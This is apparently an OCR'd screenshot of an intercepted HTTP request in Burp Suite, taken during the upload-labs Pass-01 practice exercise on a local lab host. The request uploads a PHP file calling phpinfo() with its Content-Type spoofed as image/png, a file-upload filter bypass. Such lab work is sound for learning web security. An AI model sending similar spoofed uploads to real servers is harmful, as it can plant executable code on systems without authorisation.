 http://192.168.31.160:80 请求
放包 废包 拦截请求 行动 评论
Kali L
Raw 参数 头 Hex
p
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 192.168.31.160
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------309560730327711063662734691794
Content-Length: 374
Origin: http://192.168.31.160
Connection: close
Referer: http://192.168.31.160/upload-labs/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------309560730327711063662734691794
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/png
<?php
echo phpinfo();
?>
-----------------------------309560730327711063662734691794
Content-Disposition: form-data; name="submit"
-----------------------------309560730327711063662734691794--